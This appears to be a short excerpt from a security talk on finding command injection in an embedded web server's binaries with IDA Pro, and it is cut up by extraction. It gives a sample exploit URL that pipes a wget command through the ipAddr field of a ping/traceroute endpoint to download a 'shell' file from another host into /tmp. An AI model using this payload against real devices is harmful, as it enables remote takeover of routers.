 14
Command Injection (HTTPD)
Favourite way to look for Command Injection via IDA Pro:
Search for keyword “shell” in IDA PRO:
Sample	
  Exploit:	
  
/zhnping.cmd?
&test=traceroute&sessionKey=985703201&ipA
ddr=192.168.1.1|wget%20h5p://
192.168.1.17/shell%20-­‐O%20/tmp/
shell&Wl=30&wait=3&queries=3	
  
 